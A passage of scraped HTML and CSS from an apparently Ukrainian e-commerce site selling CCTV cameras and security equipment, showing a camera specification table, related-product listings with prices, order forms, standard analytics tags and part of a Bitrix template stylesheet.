                            <td class="name"><span>Тип объектива</span></td>
                            <td>варифокальный</td>
                            <td class="right"><a href="?arrFilter_966_201346027=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Цветность</span></td>
                            <td>Цветная</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Матрица</span></td>
                            <td>1/3 Sony</td>
                            <td class="right"><a href="?arrFilter_972_1464331431=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Баланс белого</span></td>
                            <td>автоматический</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Режим ДЕНЬ/НОЧЬ</span></td>
                            <td>есть</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Тип разьема</span></td>
                            <td>BNC</td>
                            <td class="right"><a href="?arrFilter_981_1382848231=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Чувствительность</span></td>
                            <td>0.001 Люкс</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Фокусное расстояние</span></td>
                            <td>2,8 - 12 мм</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Влажность, не более</span></td>
                            <td>80%</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Рабочая температура</span></td>
                            <td>-20°C /50°C</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Потребляемая мощность</span></td>
                            <td>5 Вт</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Детектор движения</span></td>
                            <td>программный </td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Угол обзора по горизонтали</span></td>
                            <td>70°</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Питание</span></td>
                            <td>12В DC</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Разрешение ТВЛ</span></td>
                            <td>700 ТВЛ</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Цвет</span></td>
                            <td>белый</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Материал корпуса</span></td>
                            <td>метал</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Стандарт</span></td>
                            <td>Аналоговый</td>
                            <td class="right"><a href="?arrFilter_1108_49474152=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>MODEL</span></td>
                            <td>AW-700VFIR-40W/2.8-12</td>
                            <td class="right"></td>
                        </tr>
                                                </tbody>
        </table>
                       
            
        
                    <script>
                $(window).bind('load', function(){
                    $("#relatedCarousel").electroCarousel({
                        speed: 500,
                        countElement: 5,
                        leftButton: ".relatedLeft",
                        rightButton: ".relatedRight",
                        resizeElement: true
                    });
                });
            </script>
        <span class="heading">Похожие товары</span>
        <div id="relatedCarousel">
            <ul class="productList">
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/AS_525AV" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/789/200_200_1/789e108cd992833f8f1f7abcbbe1e0ae.jpg" alt="Программное обеспечение Rosslare AS-525AV Level 3">
                        </a>
                        <a href="/AS_525AV" class="name" target="_blank">Программное обеспечение Rosslare AS-525AV Level 3</a>
                        <span class="price">              
                                                           41 300 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="10047"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/NeoLight_Alpha" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/b5a/200_200_1/b5a4efec71b3a89a85eb704683f03e70.jpg" alt="Видеодомофон NeoLight Alpha">
                        </a>
                        <a href="/NeoLight_Alpha" class="name" target="_blank">Видеодомофон NeoLight Alpha</a>
                        <span class="price">              
                                                           5 628 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="25154"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/Dahua_DH-HAC-HDW1100R" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/a4b/200_200_1/a4b1a9ed686f98a2dfec01de40b40a76.jpg" alt="HDCVI видеокамера Dahua DH-HAC-HDW1100R">
                        </a>
                        <a href="/Dahua_DH-HAC-HDW1100R" class="name" target="_blank">HDCVI видеокамера Dahua DH-HAC-HDW1100R</a>
                        <span class="price">              
                                                           700 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="11419"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/Hikvision-DS-2DF8836IX-AELW" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/594/200_200_1/594939ab26b43b55cf9fba4c2e9d5eb5.jpg" alt="8 Мп 36x IP SpeedDome Hikvision DS-2DF8836IX-AELW">
                        </a>
                        <a href="/Hikvision-DS-2DF8836IX-AELW" class="name" target="_blank">8 Мп 36x IP SpeedDome Hikvision DS-2DF8836IX-AELW</a>
                        <span class="price">              
                                                           0 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="26577"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/AMP-350ZL" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/b52/200_200_1/b52fb3a167c81a1c7e51c09e0493265f.jpg" alt="Уголок Yli Electronic AMP-350ZL монтажный для системы контроля доступа">
                        </a>
                        <a href="/AMP-350ZL" class="name" target="_blank">Уголок Yli Electronic AMP-350ZL монтажный для системы контроля доступа</a>
                        <span class="price">              
                                                           863 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="14056"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/EDR16D1R" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/937/200_200_1/937e5ff76f3a899d5da5c438afe75ccd.png" alt="Видеорегистратор Paragon EDR16D1R">
                        </a>
                        <a href="/EDR16D1R" class="name" target="_blank">Видеорегистратор Paragon EDR16D1R</a>
                        <span class="price">              
                                                           74 172 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="9310"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/MCPIR_3000" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/914/200_200_1/914191989cdb7ce7fc2dc3603f1f3e86.jpg" alt="ИК-датчик Visonic MCPIR-3000">
                        </a>
                        <a href="/MCPIR_3000" class="name" target="_blank">ИК-датчик Visonic MCPIR-3000</a>
                        <span class="price">              
                                                           2 548 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="10458"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/IntTel_B4_C" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/5c2/200_200_1/5c266a115deb2b67251dcc1bb46757a3.jpg" alt="ППК ИнтТел-Б4/С">
                        </a>
                        <a href="/IntTel_B4_C" class="name" target="_blank">ППК ИнтТел-Б4/С</a>
                        <span class="price">              
                                                           3 780 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="10416"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/CVPD_TWDN620LED" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/791/200_200_1/79178be9a825711aa6930b995c1ec936.jpg" alt="Видеокамера Infinity CVPD-TWDN620LED">
                        </a>
                        <a href="/CVPD_TWDN620LED" class="name" target="_blank">Видеокамера Infinity CVPD-TWDN620LED</a>
                        <span class="price">              
                                                           15 988 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="9468"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/SafeBS25MK9005" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/22d/200_200_1/22db3c58e64c84276f5565a4622b2194.jpg" alt="Мебельный сейф БС-25М.К.9005">
                        </a>
                        <a href="/SafeBS25MK9005" class="name" target="_blank">Мебельный сейф БС-25М.К.9005</a>
                        <span class="price">              
                                                           1 820 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="11311"><span>Купить</span></a>
                    </div>
                </li>
                            </ul>
            <a href="#" class="relatedLeft"></a>
            <a href="#" class="relatedRight"></a>
        </div>
            </div>

    <div id="elementError">
      <div id="elementErrorContainer">
        <span class="heading">Ошибка</span>
        <a href="#" id="elementErrorClose"></a>
        <p class="message"></p>
        <a href="#" class="close">Закрыть окно</a>
      </div>
    </div>
</div>

<div id="fastBack">

    <div id="fastBackWrapper">
        <span class="heading">Купить в один клик</span>
        <a href="#" class="fastBackClose" data-id="fastBack"></a>
        <form name="fastDataForm" action="/" method="post" id="fastBackForm" data-product-id="13440">
            <input name="name" type="text" value="" placeholder="Представьтесь" id="fastBackName">
            <input name="phone" type="text" value="" placeholder="Номер телефона*" id="fastBackPhone">
            <textarea name="message" rows="5" cols="20" placeholder="Сообщение" spellcheck="false" id="fastBackMessage"></textarea>
            <a href="#" class="fastBackSubmit" id="fastBackSubmit" onclick="ga ('send', 'event', 'Click', 'kupit');">Отправить заказ</a>
        </form>
        <div id="fastBackErrors"></div>
        <div id="fastBackSuccess">
          <p class="message"></p>
          <a href="#" class="close">Закрыть окно</a>
        </div>
    </div>
</div><br></div>
</div>
<div id="footer">

    <div id="footerLeft">
        <a href="/"><img width="234" src="/image/data/Texts/122590.png" height="80"></a>	
<!--<p>���� �������� ��������� ����������� � ������� �������. ������ ������ � 9:00 �� 21:00</p>-->

<!-- Код тега ремаркетинга Google -->
<!--------------------------------------------------
С помощью тега ремаркетинга запрещается собирать информацию, по которой можно идентифицировать личность пользователя. Также запрещается размещать тег на страницах с контентом деликатного характера. Подробнее об этих требованиях и о настройке тега читайте на странице http://google.com/ads/remarketingsetup.
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 987700474;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/987700474/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
        <!--<a href="http://dw24.su/" class="copyrightRef"><img src="/bitrix/templates/electro_dark_blue_white/images/dw.png" alt="dw24"></a>-->
    </div>

    <div id="footerRight">
        <ul>
            <li>
                <span>Интернет-магазин</span>
                <ul class="footerList">

			<li><a href="/videocamera">Видеокамеры</a></li>
		
			<li><a href="/cctvvideo">Видеонаблюдение</a></li>
		
			<li><a href="/hdcctv">HD Видеонаблюдение</a></li>
		
			<li><a href="/ip_видеонаблюдение">IP Видеонаблюдение</a></li>
		
			<li><a href="/security_systems">Охранные системы</a></li>
		
			<li><a href="/intercoms">Домофоны</a></li>
		

</ul>
            </li>
            <li>
                <span>О компании</span>
                <ul class="footerList">

			<li><a href="/" class="selected">Главная</a></li>
		
			<li><a href="/about/">О компании</a></li>
		
			<li><a href="/delivery/">Доставка</a></li>
		
			<li><a href="/payment/">Оплата</a></li>
		

</ul>
            </li>
            <li>
                <span>Наши контакты</span>
                                <ul class="footerList">
    <li>
        <span class="cont">
		<a class="main-phone" href="tel:+380442225035">(044) 222 50 35</a>	    </span>
    </li>
    <li>
        <span class="cont">
		<a class="main-phone" href="tel:+380961230584">(096) 123 05 84</a>	    </span>
    </li>
    <li>
        <span class="cont">
		<a class="main-phone" href="tel:+380931701102">(093) 170&nbsp; 11&nbsp; 02</a class="main-phone" href="tel:+380931701102">	    </span>
    </li>
    <li>
        <span class="cont">
		<a class="main-phone" href="tel:+380959294039">(095) 929 40 39</a>	    </span>
    </li>
    <li>
        <span class="cont">
		videocameru@gmail.com	    </span>
    </li>
</ul>
            </li>
            <li class="footerTools">
                <span>Мы в cоциальных сетях</span>
                <ul id="footerSocial">
	<li><a href="http://vk.com/club54070378"><span class="vk"></span>Вконтакте</a></li>
	<li><a href="https://twitter.com/Videocameru"><span class="twitter"></span>Twitter</a></li>
	<li><a href="http://www.facebook.com/pages/%D0%92%D0%B8%D0%B4%D0%B5%D0%BE%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D1%8Bcomua/121774281350578"><span class="facebook"></span>Facebook</a></li>
	<li><a href="http://www.youtube.com/user/Videocameru"><span class="youtube"></span>Youtube</a><br>
 </li>
	<li><a href="https://plus.google.com/u/0/b/103060164055104499793/103060164055104499793?rel=author"><span class="googleplus"></span>Google+</a><br>
 </li>
</ul>            </li>
        </ul>
    </div>
</div>
<div id="footerCart">
    <table>
	<tr>
		<td><a href="/personal/cart/" class="footerCart empty">Корзина </a><span id="footCart">0</span></td>
		<td><a href="/compare-products/" class="footerCompare empty">Сравнение</a><span id="footComp">0</span></td>
		<td><a href="/callback/" class="oCallback">Обратная связь</a></td>
	</tr>
</table>



</div>
<script type="text/javascript">
    var LANG = {
        "ADD_CART"    :  "В корзину",
        "CART_ADDED"  :  "В корзине",
        "COMP_ADDED"  :  " В списке сравнения",
        "LOADING"     :  "Загрузка",
        "AVAILABLE"   :  "В наличии",
        "NOAVAILABLE" :  "Под заказ",
        "ALL_RESULT"  :  "Все результаты",
        "ORDER"       :  "Оформление",
        "SHOW_ALL"    :  "Показать все",
        "HIDE_ALL"    :  "Скрыть",
        "ADD_SKU"      :  "Уточнить",
        "PRICE_AVAL"      :  "Цену уточняйте"
    };
</script>

<div id="otherForm">
    <div id="otherFormWrapper">
        <span class="heading otherFormHeader"></span>
        <a href="#" class="otherFormClose" data-id="otherForm"></a>
        <form name="otherFormForm" action="/ajax.php" method="post" id="otherFormForm" data-product-id="13757">
            <input name="name" type="text" value="" placeholder="Ф.И.О." id="otherFormName">
            <input name="phone" type="text" value="" placeholder="телефон" id="otherFormPhone">
            <input name="title" type="text" value="" id="otherFormTitle" class="hidden">
            <textarea name="message" rows="5" cols="20" placeholder="Сообщение" spellcheck="false" id="otherFormMessage"></textarea>
            <a href="#" class="otherFormSubmit" id="otherFormSubmit">Отправить заявку</a>
        </form>
        <div id="otherFormErrors"></div>
        <div id="otherFormSuccess">
            <p class="message"></p>
            <a href="#" class="close">Закрыть</a>
        </div>
    </div>
</div>

<script type="text/javascript">
    (function(d, w, s) {
        var widgetId = '21390', gcw = d.createElement(s); gcw.type = 'text/javascript'; gcw.async = true;
        gcw.src = '//my.binotel.ua/getcall/widgets/'+ widgetId +'.js';
        var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(gcw, sn);
    })(document, window, 'script');
</script>


<!-- Google Code for &#1055;&#1086;&#1082;&#1091;&#1087;&#1082;&#1080;
Conversion Page
In your html page, add the snippet and call
goog_report_conversion when someone clicks on the
chosen link or button. -->
<script type="text/javascript">
    /* <![CDATA[ */
    goog_snippet_vars = function() {
        var w = window;
        w.google_conversion_id = 987700474;
        w.google_conversion_label = "i2lvCNOOvmYQ-rn81gM";
        w.google_remarketing_only = false;
    }
    // DO NOT CHANGE THE CODE BELOW.
    goog_report_conversion = function(url) {
        goog_snippet_vars();
        window.google_conversion_format = "3";
        var opt = new Object();
        opt.onload_callback = function() {
            if (typeof(url) != 'undefined') {
                window.location = url;
            }
        }
        var conv_handler = window['google_trackConversion'];
        if (typeof(conv_handler) == 'function') {
            conv_handler(opt);
        }
    }
    /* ]]> */
</script>
<script type="text/javascript"
        src="//www.googleadservices.com/pagead/conversion_async.js">
</script>
<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-99953509-1', 'auto');
    ga('send', 'pageview');

</script>

<!-- Yandex.Metrika counter -->
<!--<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter44333347 = new Ya.Metrika({
                    id:44333347,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    ecommerce:"dataLayer"
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/44333347" style="position:absolute; left:-9999px;" alt="" /></div></noscript-->>
<!-- /Yandex.Metrika counter -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://xn--80adgeboqrpy5j.com.ua/bitrix/cache/css/s1/electro_dark_blue_white/page_0221674ff4dad29ed21edf3376686135/page_0221674ff4dad29ed21edf3376686135_v1.css?176325484552510
body_size: 6496
content:


/* Start:/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/style.css?14991917863576*/
#secLevel2 > ul {
	margin: 24px 0px;
	padding-left: 35px;
}

#secLevel2 > ul > li {
	margin-bottom: 12px;
	padding-right: 12px;
}

#secLevel2 > ul > li > a {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #000000;
	text-decoration: none;
}

#secLevel2 > ul > li > a:active {
	position: relative;
	top: 1px;
}

#secLevel2 > ul > li > a:hover {
	color: #334add;
}

#secLevel2 > ul > li > a.selected {
	color: #334add;
}

#secLevel2 > ul > li > a.selected:hover {
	color: #1b33cc;
}

#catalog .productList {
	overflow: hidden;
	margin: 0;
	padding: 0;
}

#catalog .productList li {
	margin-right: 24px;
	margin-bottom: 24px;
	border: 1px solid #E1E1E1;
	-o-transition: all 0.1s ease;
	-moz-transition: all 0.1s ease;
	-webkit-transition: all 0.1s ease;
	transition: all 0.1s ease;
}

#catalog .productList .wrap {
	width: 100%;
	border: 0;
}


#catalog .productList li:hover{
	border: 1px solid #C9C9C9;
}

#catalogLine {
	font: normal normal 13px "bender" , arial , sans-serif;
	color: #fff;
	height: 60px;
	line-height: 60px;
	margin-bottom: 24px;
	position: relative;
	border: 1px solid #f1f1f1;
	overflow: hidden;
	white-space: nowrap;
}

#catalogLine .left {
	float: left;
}

#catalogLine .right {
	float: right;
	padding-right: 12px;
}

#catalogLine .left span {
	padding-right: 12px;
	margin-left: 8px;
	color: #000;
}

#catalogLine .left .count {
	margin-left: 12px;
}

#catalogLine .left a {
	border: 1px solid #999;
	height: 30px;
	line-height: 30px;
	text-align: center;
	display: inline-block;
	text-decoration: none;
	color: #999;
	padding: 0px 8px;
	vertical-align: middle;
}

#catalogLine .left a:hover {
	color: #777;
	border: 1px solid #777;
}

#catalogLine .left a.active {
	background-color: #1b33cc;
	border: 1px solid #1b33cc;
	color: #fff;
}

#catalogLine .left a:active {
	position: relative;
	top: 1px;
}

#catalogLine #on {
	width: 24px;
	height: 30px;
	display: inline-block;
	vertical-align: middle;
	border: 1px solid #334add;
}

#catalogLine #on a {
	height: 15px;
	display: block;
	border: 0px;
}

#catalogLine #on .asc {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/arrows.png") 0 0 no-repeat transparent;
}

#catalogLine #on .asc.active {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/arrows.png") -24px 0 no-repeat #1b33cc;
}

#catalogLine #on .desc {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/arrows.png") 0px -15px no-repeat transparent;
}

#catalogLine #on .desc.active {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/arrows.png") -24px -15px no-repeat #1b33cc;
}

#catalogLine .right a {
	height: 30px;
	line-height: 30px;
	width: 30px;
	display: inline-block;
	vertical-align: middle;
	border: 1px solid #C9C9C9;
}

#catalogLine .right .type1 {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) 0 0 no-repeat transparent;
}

#catalogLine .right .type1:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) -30px 0 no-repeat transparent;
}

#catalogLine .right .type1.active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) -60px 0 no-repeat transparent;
}

#catalogLine .right .type2 {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) 0 -30px no-repeat transparent;
}

#catalogLine .right .type2:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) -30px -30px no-repeat transparent;
}

#catalogLine .right .type2.active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) -60px -30px no-repeat transparent;
}

#catalogLine .right .type3 {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) 0 -60px no-repeat transparent;
}

#catalogLine .right .type3:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) -30px -60px no-repeat transparent;
}

#catalogLine .right .type3.active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) -60px -60px no-repeat transparent;
}

/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/style.css?158075378540012*/
#catalogElement {
	margin-bottom: 24px;
}

#catalogElement h1 {
	color: #000 !important;
}

#catalogElement #hint {
	position: absolute;
	border: 1px solid #bdbdbd;
	background: #fff;
	width: 300px;
	box-shadow: 1px 1px 12px #dbdbdb;
	padding: 12px;
}

#catalogElement #hint span {
	font-size: 14px;
	line-height: 31px;
	font-weight: 600;
	display: block;
}

#catalogElement #hint ins {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/clear.png") no-repeat 0 0 transparent;
	display: block;
	position: absolute;
	top: 6px;
	right: 6px;
	width: 10px;
	height: 9px;
	cursor: pointer;
}

#catalogElement #hint ins:active {
	top: 7px;
}

#catalogElement .manufacturer {
	float: left;
	height: 75px;
	line-height: 75px;
	position: relative;
	left: -10px;
}

#catalogElement .manufacturer img {
	vertical-align: middle;
}

#catalogElement .caption {
	height: 40px;
	line-height: 40px;
	background-color: #f6f6f6;
	border: 1px solid #e4e4e4;
	margin-bottom: 24px;
}

#catalogElement .caption li {
	float: left;
}

#catalogElement .caption li:hover {
	background-color: #f2f2f2;
}

#catalogElement .caption li a {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #000;
	text-decoration: none;
	display: block;
	padding: 0px 18px;
	line-height: 40px;
}

#catalogElement .caption .active {
	background-color: #334add;
	color: #fff;
}

#catalogElement .caption .active:hover {
	background: #1b33cc;
}

#catalogElement .caption .active a {
	color: #fff;
}

#catalogElement #elementInfoLeft {
	float: left;
	max-width: 70%;
}

#catalogElement #elementInfoLeft li {
	float: left;
	margin-right: 18px;
	font: normal normal 14px "bender" , arial , sans-serif;
	line-height: 19px;
}

#catalogElement #elementInfoLeft li img {
	vertical-align: middle;
	padding: 0px 8px;
}

#catalogElement #elementInfoLeft li a {
	text-decoration: none;
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #334add;
}

#catalogElement #elementInfoLeft li a:hover {
	color: #1b33cc;
}

#catalogElement #elementInfoLeft li a:active {
	position: relative;
	top: 1px;
}

#catalogElement #elementInfoRight {
	float: right;
}

#catalogElement #elementInfoRight a {
	font: normal normal 16px "bender" , arial , sans-serif;
	border: 1px solid #c8e5ff;
	color: #334add;
	height: 35px;
	line-height: 35px;
	display: block;
	text-decoration: none;
	padding: 0px 18px;
	text-align: center;
	margin-top: -10px;
}

#catalogElement #elementInfoRight a:hover {
	color: #1b33cc;
	border: 1px solid #7fc2fd;
}

#catalogElement #elementInfoRight a:active {
	position: relative;
	top: 1px;
}

#elementTableInfo {
	table-layout: fixed;
	border-collapse: collapse;
	width: 100%;
	font: normal normal 14px "bender" , arial , sans-serif;
}

#elementTableInfo #zoomer {
	position: relative;
}

#elementTableInfo #zoomer > ins {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/marker.png") 0px 0px transparent;
	color: #fff;
	font: 12px/16px "bender", "arial", sans-serif;
	left: -3px;
	padding: 3px 4px;
	position: absolute;
	top: 0px;
	z-index: 33;
}

#catalogElement #extraFixed {
	position: fixed;
	width: 210px;
	float: right;
	top: 0;
	background-color: #F6F6F6;
}

#catalogElement #extraFixed .wrap {
	border: 1px solid #D5D5D5;
}

#catalogElement .stickers {
	position: absolute;
	overflow: hidden;
	clear: both;
	z-index: 10;
	left: 12px;
	bottom: 8px;
	width: 80%;
}

#catalogElement .stickers li {
	display: block;
	float: left;
	width: 25%;
	line-height: 30px;
	height: 30px;
	text-align: left;
}

#catalogElement .stickers li img {
	max-width: 80%;
	max-height: 80%;
	vertical-align: middle;
}

#catalogElement .zoom {
	position: absolute;
	display: block;
	width: 22px;
	height: 22px;
	right: 13px;
	top: 13px;
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/zoom.png) 0 0 no-repeat;
	z-index: 2;
}

#catalogElement .zoom:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/zoom.png) -22px 0 no-repeat;
}

#catalogElement  .zoom:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/zoom.png) -44px 0 no-repeat;
}

#catalogElement #elementTableInfo > tbody > tr > td:first-child {
	width: 40%;
	text-align: center;
}

#catalogElement #elementTableInfo > tbody > tr > td {
	vertical-align: top;
	width: 60%;
}

#catalogElement  #elementMorePhoto ul li:first-child {
	margin-left: 0px;
}

#catalogElement  #elementMorePhoto ul li:nth-child(4n+1) {
	margin-left: 0px;
}

#catalogElement  #elementMorePhoto ul li {
	float: left;
	width: 22.7%;
	margin-left: 3%;
	margin-top: 12px;
	position: relative;
}

noindex:-o-prefocus, #elementMorePhoto ul li {
	width: 22.8%;
}

#catalogElement  #elementMorePhoto {
	overflow: hidden;
	position: relative;
}

#catalogElement  #elementMorePhoto span.selected {
	border: 1px solid #B1B1B1;
	position: absolute;
	display: block;
	width: 22.3%;
	top: 12px;
	z-index: 2;
	left: 0%;
	cursor: pointer;
}

#catalogElement #elementMorePhoto ul li a {
	border: 1px solid #f1f1f1;
	display: block;
}

#catalogElement #elementMorePhoto ul li a img {
	max-width: 90%;
	max-height: 90%;
	vertical-align: middle;
}

#catalogElement #elementTableImg {
	border: 1px solid #f1f1f1;
	height: 300px;
	line-height: 300px;
	text-align: center;
	padding: 24px 0px;
	position: relative;
	overflow: hidden;
}

#catalogElement #itworkSlide {
	width: 99999px;
	position: relative;
	left: 0px;
	z-index: 1;
}

#catalogElement #itworkSlide li {
	float: left;
}

#catalogElement #itworkSlide li a {
	display: block;
	height: 300px;
	line-height: 270px;
}

#catalogElement #itworkSlide li a img {
	max-width: 85%;
	max-height: 85%;
	vertical-align: middle;
}

#catalogElement #elementTableImg .prev,
#catalogElement #elementTableImg .next {
	height: 21px;
	width: 21px;
	display: block;
	position: absolute;
	z-index: 2;
}

#catalogElement #elementTableImg .prev {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) 0 0 no-repeat;
	right: 36px;
	bottom: 12px;
}

#catalogElement  #elementTableImg .prev:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) -21px 0 no-repeat;
}

#catalogElement  #elementTableImg .prev:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) -42px 0 no-repeat;
}

#catalogElement  #elementTableImg .next {
